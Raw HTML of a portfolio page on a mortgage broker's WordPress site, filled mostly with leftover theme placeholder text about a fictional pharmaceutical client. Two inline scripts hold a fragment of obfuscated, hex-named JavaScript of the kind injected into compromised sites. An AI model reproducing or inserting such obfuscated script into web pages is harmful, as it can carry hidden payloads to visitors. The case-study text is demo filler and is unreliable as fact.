in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                                                                        <div class="top_bar">
                            <div class="container">
                                                                                                        <div class="top_bar_info_wr">
                                                                                                                                                                                                                                                                                                        </div>
                                                            </div>
                        </div>
                                                                        
                        <div class="header_top clearfix">
                            <div class="container">
                                                                <div class="logo">
                                                                            <a href="https://newmeyermortgage.com/"><img
                                                    src="http://newmeyermortgage.com/wp-content/uploads/2016/06/newmeyer-logo.png"
                                                    style="width: 400px; height: px;"
                                                    alt="Newmeyer Mortgage"/></a>
                                                                    </div>
                                                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <strong>Mon - Fri 9.00 - 5.00</strong>
<span>Sat-Sun CLOSED</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text stm_st_address_1">
                                                <strong>1390 S Dixie Hwy, </strong>
<span>Coral Gables, FL 33146</span>                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                        <div class="top_nav">
                            <div class="container">
                                <div class="top_nav_wrapper clearfix">
                                    <ul id="menu-new-main-menu" class="main_menu_nav"><li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1172"><a href="https://newmeyermortgage.com/">HOME</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a>APPLY NOW</a>
<ul class="sub-menu">
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1430"><a href="https://blink.mortgage/app/signup/p/newmeyermortgageservicesinc">APPLY NOW</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://newmeyermortgage.com/loan-application/loan-application-check-list/">LOAN APPLICATION CHECK LIST</a></li>
</ul>
</li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://newmeyermortgage.com/our-programs/">LOAN PROGRAMS</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://newmeyermortgage.com/our-programs/my-equity-lines-of-credit/">HOME EQUITY LINES OF CREDIT</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://newmeyermortgage.com/our-programs/reverse-mortgages/">REVERSE MORTGAGES</a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://newmeyermortgage.com/our-programs/second-mortgages/">SECOND MORTGAGES</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://newmeyermortgage.com/our-programs/time-to-refinance/">TIME TO REFINANCE</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1190"><a href="https://newmeyermortgage.com/the-loan-process/">THE PROCESS</a>
<ul class="sub-menu">
	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://newmeyermortgage.com/the-loan-process/debt-to-income-ratios/">DEBT TO INCOME RATIOS</a></li>
	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://newmeyermortgage.com/the-loan-process/get-your-loan-faster/">GET YOUR LOAN FASTER</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://newmeyermortgage.com/the-loan-process/getting-qualified/">GETTING QUALIFIED</a></li>
	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://newmeyermortgage.com/the-loan-process/how-much-you-can-afford/">HOW MUCH YOU CAN AFFORD</a></li>
	<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://newmeyermortgage.com/closing-costs/">CLOSING COSTS</a></li>
</ul>
</li>
<li id="menu-item-1196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1196"><a>RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://newmeyermortgage.com/pick-my-rate/">PICK MY RATE</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://newmeyermortgage.com/my-credit-score/your-fico-score/">YOUR FICO SCORE</a></li>
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://newmeyermortgage.com/my-credit-score/get-my-credit/">ACCESSING MY CREDIT</a></li>
	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://newmeyermortgage.com/our-rates/fixed-vs-adjustable/">FIXED VS ADJUSTABLE</a></li>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://newmeyermortgage.com/my-credit-score/">MY CREDIT SCORE</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://newmeyermortgage.com/my-credit-score/imrove-your-credit-score/">IMROVE YOUR CREDIT SCORE</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://newmeyermortgage.com/my-credit-score/what-is-pmi/">WHAT IS PMI</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://newmeyermortgage.com/my-credit-score/when-to-look-rates/">WHEN TO LOCK RATES</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://newmeyermortgage.com/my-credit-score/heres-an-idea/">PAYOFF YOUR MORTGAGE FASTER</a></li>
</ul>
</li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://newmeyermortgage.com/our-team/">MEET OUR FAMILY</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://newmeyermortgage.com/contact-us/">contact us</a>
<ul class="sub-menu">
	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://newmeyermortgage.com/our-founder-and-father/">OUR FOUNDER &#038; FATHER</a></li>
</ul>
</li>
</ul>                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <strong>305.665.9265</strong>
<span>Call Us</span>                                            </div>
                                        </div>
                                                                                                                                                                                </div>
                            </div>
                        </div>
                                        <div class="mobile_header">
                        <div class="logo_wrapper clearfix">
                            <div class="logo">
                                                                    <a href="https://newmeyermortgage.com/"><img
                                                src="http://newmeyermortgage.com/wp-content/uploads/2016/06/newmeyer-logo.png"
                                                style="width: 400px; height: px;"
                                                alt="Newmeyer Mortgage"/></a>
                                                            </div>
                            <div id="menu_toggle">
                                <button></button>
                            </div>
                        </div>
                        <div class="header_info">
                            <div class="top_nav_mobile">
                                <ul id="menu-new-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1172"><a href="https://newmeyermortgage.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a>APPLY NOW</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1430"><a href="https://blink.mortgage/app/signup/p/newmeyermortgageservicesinc">APPLY NOW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://newmeyermortgage.com/loan-application/loan-application-check-list/">LOAN APPLICATION CHECK LIST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://newmeyermortgage.com/our-programs/">LOAN PROGRAMS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://newmeyermortgage.com/our-programs/my-equity-lines-of-credit/">HOME EQUITY LINES OF CREDIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://newmeyermortgage.com/our-programs/reverse-mortgages/">REVERSE MORTGAGES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://newmeyermortgage.com/our-programs/second-mortgages/">SECOND MORTGAGES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://newmeyermortgage.com/our-programs/time-to-refinance/">TIME TO REFINANCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1190"><a href="https://newmeyermortgage.com/the-loan-process/">THE PROCESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://newmeyermortgage.com/the-loan-process/debt-to-income-ratios/">DEBT TO INCOME RATIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://newmeyermortgage.com/the-loan-process/get-your-loan-faster/">GET YOUR LOAN FASTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://newmeyermortgage.com/the-loan-process/getting-qualified/">GETTING QUALIFIED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://newmeyermortgage.com/the-loan-process/how-much-you-can-afford/">HOW MUCH YOU CAN AFFORD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://newmeyermortgage.com/closing-costs/">CLOSING COSTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1196"><a>RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://newmeyermortgage.com/pick-my-rate/">PICK MY RATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://newmeyermortgage.com/my-credit-score/your-fico-score/">YOUR FICO SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://newmeyermortgage.com/my-credit-score/get-my-credit/">ACCESSING MY CREDIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://newmeyermortgage.com/our-rates/fixed-vs-adjustable/">FIXED VS ADJUSTABLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://newmeyermortgage.com/my-credit-score/">MY CREDIT SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://newmeyermortgage.com/my-credit-score/imrove-your-credit-score/">IMROVE YOUR CREDIT SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://newmeyermortgage.com/my-credit-score/what-is-pmi/">WHAT IS PMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://newmeyermortgage.com/my-credit-score/when-to-look-rates/">WHEN TO LOCK RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://newmeyermortgage.com/my-credit-score/heres-an-idea/">PAYOFF YOUR MORTGAGE FASTER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://newmeyermortgage.com/our-team/">MEET OUR FAMILY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://newmeyermortgage.com/contact-us/">contact us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://newmeyermortgage.com/our-founder-and-father/">OUR FOUNDER &#038; FATHER</a></li>
</ul>
</li>
</ul>                            </div>
                                                            <div class="icon_texts">
                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <strong>305.665.9265</strong>
<span>Call Us</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <strong>Mon - Fri 9.00 - 5.00</strong>
<span>Sat-Sun CLOSED</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <strong>1390 S Dixie Hwy, </strong>
<span>Coral Gables, FL 33146</span>                                            </div>
                                        </div>
                                                                    </div>
                                                        
                        </div>
                    </div>
                                    </header>
        <div id="main" >
            	<div class="page_title transparent disable_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 7.1.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Newmeyer Mortgage." href="https://newmeyermortgage.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to xtras." href="https://newmeyermortgage.com/xtras/" class="post post-page"><span property="name">xtras</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to our work grid." href="https://newmeyermortgage.com/xtras/our-work-grid/" class="stm_works-root post post-stm_works"><span property="name">our work grid</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Travel &amp; Aviation Categories archives." href="https://newmeyermortgage.com/stm_works_category/travel-aviation/" class="taxonomy stm_works_category"><span property="name">Travel &amp; Aviation</span></a><meta property="position" content="4"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Focus on core delivers growth for retailer trading</span><meta property="position" content="5"></span>            </div>
        							</div>
			</div>
            <div class="container">

<div class="content-area">

	<article id="post-606" class="post-606 stm_works type-stm_works status-publish has-post-thumbnail hentry stm_works_category-travel-aviation">
    <div class="entry-content consulting_elementor_wrapper">
                    <div class="vc_row wpb_row vc_row-fluid vc_custom_1452687555475"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1453440687227">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1300" height="728" src="https://newmeyermortgage.com/wp-content/uploads/2015/12/placeholder.gif" class="vc_single_image-img attachment-full" alt="placeholder" loading="lazy" title="placeholder" /></div>
		</figure>
	</div>
<div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left" class="consulting-custom-title">Focus on core delivers growth for retailer trading<span class="subtitle">Consumer Products</span></h2></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1453269110562"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The image of a company is very important. Would you want to work with a consultation company whose office was in shambles? We judge things often by their appearance, especially when seeing something for the first time. If you are an excellent company with a bad image or appearance then you may have loyal clients but new clients will be hard to get.</p>
<p>What does work, however, is the ability to present the company as being professional and experienced. When we walk into an office that is neatly arranged and greatly designed we immediately begin to think positively about the company.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">    <div class="stm_chart legend_position_bottom">
        <canvas id="chart_697010674f055"
                width="395"
                height="347"></canvas>
        <script type="text/javascript">

            jQuery(window).on('load', function ($) {
                var showLegend = false;
                                showLegend = true;
                                var ChartData_chart_697010674f055 = {"datasets":[{"label":"One","fillColor":"rgba(254, 108, 97, 0.2)","fill":true,"pointBackgroundColor":"rgba(254, 108, 97, 1)","pointBorderColor":"#fff","pointHoverBackgroundColor":"rgba(254, 108, 97, 1)","pointHoverBorderColor":"rgba(254, 108, 97, 1)","strokeColor":"rgba(254, 108, 97, 1)","pointColor":"rgba(254, 108, 97, 1)","pointStrokeColor":"#fff","borderColor":"rgba(254, 108, 97, 1)","backgroundColor":"rgba(254, 108, 97, 0.2)","pointHighlightFill":"#fff","pointHighlightStroke":"rgba(254, 108, 97, 1)","data":[10,15,20,25,27,25,23,25]},{"label":"Two","fillColor":"rgba(84, 114, 210, 0.2)","fill":true,"pointBackgroundColor":"rgba(84, 114, 210, 1)","pointBorderColor":"#fff","pointHoverBackgroundColor":"rgba(84, 114, 210, 1)","pointHoverBorderColor":"rgba(84, 114, 210, 1)","strokeColor":"rgba(84, 114, 210, 1)","pointColor":"rgba(84, 114, 210, 1)","pointStrokeColor":"#fff","borderColor":"rgba(84, 114, 210, 1)","backgroundColor":"rgba(84, 114, 210, 0.2)","pointHighlightFill":"#fff","pointHighlightStroke":"rgba(84, 114, 210, 1)","data":[25,18,16,17,20,25,30,35]}],"labels":["JAN"," FEB"," MAR"," APR"," MAY"," JUN"," JUL"," AUG"]};
                var chart_697010674f055 = jQuery("#chart_697010674f055").get(0).getContext("2d");
                chart_697010674f055.
                canvas.width = 395;
                chart_697010674f055.
                canvas.height = 347;

                var stackedLine = new Chart(chart_697010674f055, {
                    type: 'line',
                    data: ChartData_chart_697010674f055,
                    options: {
                        'legend': {
                            'position': 'bottom',
                            'display': showLegend
                        },
                        'responsive': true,
                        maintainAspectRatio: false
                    }
                });
            });


        </script>
    </div>
</div></div></div></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-square vc_tta-o-shape-group  theme_style vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1453266957006-3f3e3dff-6ef8" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">challenge</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1453268945960-188d55af-b1f3" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">solution</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1453268943534-fe1934ed-d1be" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">result</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1453266957006-3f3e3dff-6ef8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1453266957006-3f3e3dff-6ef8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">challenge</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The challenge is to bring a company whose web presence is boring up to date. The challenge is to ensure that when a client visits your website they feel positive about your company. The challenge is that most customers will judge you based on appearance alone, and if your website looks unprofessional or poorly made then they will think your company as a whole is unprofessional. Each and every part of the organization matters when winning over a new client:</p>
<ul style="font-size: 13px;">
<li><strong style="font-size: 14px;">Improve sales and operations and production planning:</strong><br />
The teams focused their efforts on a few of the highest-value S&amp;OP levers in order to review the current planning process, identify gaps in the planning infrastructure and analytically understand demand and supply variability.</li>
<li><strong style="font-size: 14px;">Determine the right inventory level:</strong><br />
With hundreds of medications in the market, Pharm Ltd. needed a proper method to predict and manage their inventory. Using a mean absolute percentage analysis (MAPE), the teams defined appropriate levels for raw materials and finished products by mapping actual versus forecasted sales on the most important SKUs.</li>
<li><strong style="font-size: 14px;">Optimize the supply chain for perfect order planning:</strong><br />
The diagnostic determined the stressors that affected sales and service levels. The teams focused on resolving issues related to higher-than-normal back-orders and lead times, which stressed the entire supply chain and led to delays in medications reaching consumers.</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1453268945960-188d55af-b1f3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1453268945960-188d55af-b1f3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">solution</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The solution is to use the Consulting WP theme and wow the new customers. When customers visit your website they will immediately be taken by the well designed website. Since your website will look so attractive and will be so easy to use people will prefer your company over others. They will think of your company as being slick and agile:</p>
<ul style="font-size: 13px;">
<li><strong style="font-size: 14px;">Improve sales and operations and production planning:</strong><br />
The teams focused their efforts on a few of the highest-value S&amp;OP levers in order to review the current planning process, identify gaps in the planning infrastructure and analytically understand demand and supply variability.</li>
<li><strong style="font-size: 14px;">Determine the right inventory level:</strong><br />
With hundreds of medications in the market, Pharm Ltd. needed a proper method to predict and manage their inventory. Using a mean absolute percentage analysis (MAPE), the teams defined appropriate levels for raw materials and finished products by mapping actual versus forecasted sales on the most important SKUs.</li>
<li><strong style="font-size: 14px;">Optimize the supply chain for perfect order planning:</strong><br />
The diagnostic determined the stressors that affected sales and service levels. The teams focused on resolving issues related to higher-than-normal back-orders and lead times, which stressed the entire supply chain and led to delays in medications reaching consumers.</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1453268943534-fe1934ed-d1be" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1453268943534-fe1934ed-d1be" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">result</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The results will be simple; the better your image among prospective clients, the more chance you have of turning them into paying clients. You will see an increase in the amount of questions you get from people who can become your clients in the future. You will see your company being chosen over the competition. All because you had the vision to reinvent your web design:</p>
<ul style="font-size: 13px;">
<li><strong style="font-size: 14px;">Improve sales and operations and production planning:</strong><br />
The teams focused their efforts on a few of the highest-value S&amp;OP levers in order to review the current planning process, identify gaps in the planning infrastructure and analytically understand demand and supply variability.</li>
<li><strong style="font-size: 14px;">Determine the right inventory level:</strong><br />
With hundreds of medications in the market, Pharm Ltd. needed a proper method to predict and manage their inventory. Using a mean absolute percentage analysis (MAPE), the teams defined appropriate levels for raw materials and finished products by mapping actual versus forecasted sales on the most important SKUs.</li>
<li><strong style="font-size: 14px;">Optimize the supply chain for perfect order planning:</strong><br />
The diagnostic determined the stressors that affected sales and service levels. The teams focused on resolving issues related to higher-than-normal back-orders and lead times, which stressed the entire supply chain and led to delays in medications reaching consumers.</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="stm_sidebar">

            <style type="text/css" scoped>
            .vc_custom_1479248295136{background-color: #ffffff !important;}.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1451998719729{margin-bottom: 9px !important;}.vc_custom_1479322107033{margin-bottom: 17px !important;}        </style>
        <div class="vc_row wpb_row vc_row-fluid vc_custom_1479248295136 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://blink.mortgage/app/signup/p/newmeyermortgageservicesinc" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="131" src="https://newmeyermortgage.com/wp-content/uploads/2017/03/side-bar-300x131.jpg" class="vc_single_image-img attachment-medium" alt="" loading="lazy" title="side-bar" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<pre>[mortgagecalculator]</pre>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1451998719729 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" class="consulting-custom-title">how can we help you?</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1479322107033" >
		<div class="wpb_wrapper">
			<div role="form" class="wpcf7" id="wpcf7-f7-p606-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/works/focus-on-core-delivers-growth-for-retailer/#wpcf7-f7-p606-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.6.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-p606-o1" />
<input type="hidden" name="_wpcf7_container_post" value="606" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" /></span> </p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span> </p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
    
</div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1451889219674"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<section class="vc_cta3-container" >
    <div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1451762600590 style=""">
                        <div class="vc_cta3_content-container">
                                    <div class="vc_cta3-content">
                <header class="vc_cta3-content-header">
                    <div class="vc_custom_heading" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" class="consulting-custom-title">Looking for a First-Class Business Plan Consultant?</h2></div>                                    </header>
                            </div>
                        <div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2">get a quote <i class="vc_btn3-icon fa fa-chevron-right"></i></button></div></div>        </div>
                    </div>
</section></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>
</article> <!-- #post-## -->
</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                                                                                                                                                                                        <div class="footer_logo">
                                                            <a href="https://newmeyermortgage.com/">
                                                                <img src="http://newmeyermortgage.com/wp-content/uploads/2016/06/newmeyer-logo.png"
                                                                     alt="Newmeyer Mortgage"/>
                                                            </a>
                                                        </div>
                                                                                                                                                                                                        <div class="footer_text">
                                                        <p>Our company is built on three fundamental principles; Honesty, Integrity, and Professionalism! It is these principles that we strive to make every client of ours feel like a part of our family!</p>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                                                                        <section id="text-3" class="widget widget_text"><h4 class="widget_title no_stripe">Contact Us</h4>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f508-o2" lang="en-US" dir="ltr">
